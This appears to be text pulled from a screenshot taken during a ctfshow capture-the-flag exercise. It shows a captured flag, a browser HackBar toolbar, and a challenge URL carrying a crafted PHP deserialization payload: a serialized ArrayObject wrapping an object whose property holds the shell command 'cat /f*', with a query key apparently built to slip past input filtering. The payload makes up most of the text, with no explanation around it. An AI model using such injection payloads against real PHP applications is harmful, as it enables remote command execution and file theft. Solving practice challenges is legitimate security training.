 not allowed!ctfshow{6f50e78b-66a0-427d-abcd-f99438226fcd}
Elements Console Recorder Performance insights Network Sources Performance Memory Application Lighthouse HackBar AdBlock EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://bd6bbd85-fa6e-4a78-ab40-c83485c956ed.challenge.ctf.show/?1%2b1>2=C:11:"ArrayObject":61:{x:i:0;O:7:"ctfshow":1:
{s:7:"ctfshow";s:7:"cat /f*";};m:a:0:{}}